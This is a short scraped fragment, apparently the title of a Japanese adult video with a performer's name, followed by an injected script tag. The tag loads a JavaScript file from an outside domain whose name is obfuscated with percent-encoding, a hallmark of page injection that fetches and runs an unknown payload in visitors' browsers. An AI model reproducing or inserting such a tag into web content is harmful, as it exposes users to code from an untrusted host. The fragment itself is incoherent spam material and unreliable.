 天然素人020114-01女生試著第一次曝光 板谷友美<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>